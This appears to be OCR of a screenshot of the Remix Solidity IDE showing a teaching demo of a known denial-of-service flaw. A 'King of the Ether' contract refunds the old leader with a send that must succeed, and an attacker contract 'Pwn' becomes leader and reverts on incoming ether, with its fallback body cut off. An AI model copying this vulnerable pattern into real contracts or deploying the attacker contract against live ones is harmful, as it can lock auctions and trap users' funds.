 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:23
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
1 pragma solidity ^0.4.18;
2 contract KoET {
3 // Highest bidder becomes the Leader.
4 // Vulnerable to DoS attack by an attacker contract which reverts all transactions to it.
5
6 address public currentLeader;
7 uint public highestBid;
8
9 function() payable {
10 require(msg.value > highestBid);
11 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
12 currentLeader = msg.sender;
13 highestBid = msg.value;
14 }
15 }
16
17 contract Pwn {
18
19 function Pwn () payable {}
20
21 // call become leader
22 function becomeLeader(address _address, uint bidAmount) {
23 _address.call.value(bidAmount)();
24 }
25
26 // reverts anytime it receives ether, thus cancelling out the change of the leader
27 function() payable {
Environment JavaScript VM VM (-)
Account 0xca3...a733c (100 ether)
Gas limit 3000000
Value 0 wei
KoET
Deploy
or
At Address Load contract from Address
Transactions recorded: 0
Deployed Contracts
Currently you have no contract instances to interact with.
0 [2] only remix transactions, script Search transactions
- Welcome to Remix v0.7.5 -
You can use this terminal for:
• Checking transactions details and start debugging.
• Running JavaScript scripts. The following libraries are accessible:
web3 version 1.0.0
ethers.js
swarmgw
compilers - contains currently loaded compiler
• Executing common command to interact with the Remix interface (see list of commands above). Note that these command
s can also be included and run from a JavaScript script.
• Use exports/.register(key, obj)/.remove(key)/.clear() to register and reuse object across script executions.
remix
>